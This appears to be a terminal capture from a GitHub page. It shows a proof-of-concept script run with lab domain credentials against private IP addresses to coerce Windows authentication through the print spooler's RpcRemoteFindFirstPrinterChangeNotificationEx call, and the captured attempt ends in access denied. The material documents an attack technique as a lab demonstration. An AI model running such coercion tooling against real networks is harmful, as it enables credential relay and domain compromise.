 [PoC]$ ./coerce_poc.py -d 'LAB.local' -u 'user' -p 'Podalirius123!' 192.168.2.51 192.168.2.101
Windows auth coerce using MS-RPRN::RpcRemoteFindFirstPrinterChangeNotificationEx()
[>] Connecting to ncacn_np:192.168.2.101[\PIPE\spoolss] ... success
[>] Binding to <uuid='12345678-1234-abcd-ef00-0123456789ab', version='1.0'> ... success
[>] Calling RpcRemoteFindFirstPrinterChangeNotificationEx() ...
DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[PoC]$